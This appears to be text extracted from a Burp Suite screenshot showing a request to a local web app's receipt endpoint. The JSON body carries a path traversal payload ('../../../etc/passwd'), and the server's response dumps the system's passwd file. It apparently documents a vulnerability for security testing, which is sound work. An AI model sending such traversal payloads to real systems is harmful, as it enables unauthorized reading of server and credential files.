 Burp Suite Community Edition v2022.12.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Settings
Comparer Logger Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /api/receipt-amount/ HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Length: 38
4 sec-ch-ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 sec-ch-ua-platform: "macOS"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.5359.125 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19 {
"receipt_file":"../../../etc/passwd"
}
? ← → Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Jan 2023 04:47:28 GMT
3 Server: WSGIServer/0.2 CPython/3.9.2
4 Content-Type: application/json
5 Vary: Accept, Origin
6 Allow: POST, OPTIONS
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 999
9 Access-Control-Allow-Origin: http://localhost:3000
10
11 {
"message":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nolo
gin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologi
n\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin
/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/sp
ool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x
:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp
:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:
33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/us
r/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\
nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporti
ng System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobod
y:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nol
? ← → Search... 0 matches